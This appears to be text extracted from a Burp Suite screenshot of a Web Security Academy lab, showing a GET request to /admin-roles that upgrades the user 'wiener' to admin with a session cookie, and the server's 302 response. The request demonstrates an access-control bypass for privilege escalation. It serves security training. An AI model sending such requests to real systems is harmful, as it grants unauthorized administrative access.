 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ac441fb61fea89b2c02a2eca00db0056.web-security-academy.net
3 Cookie: session=rmG7BBSlBFxG298gPC1Ur1AVlrSmLu4n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441fb61fea89b2c02a2eca00db0056.web-security-academy.net/admin
9 Origin: https://ac441fb61fea89b2c02a2eca00db0056.web-security-academy.net
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7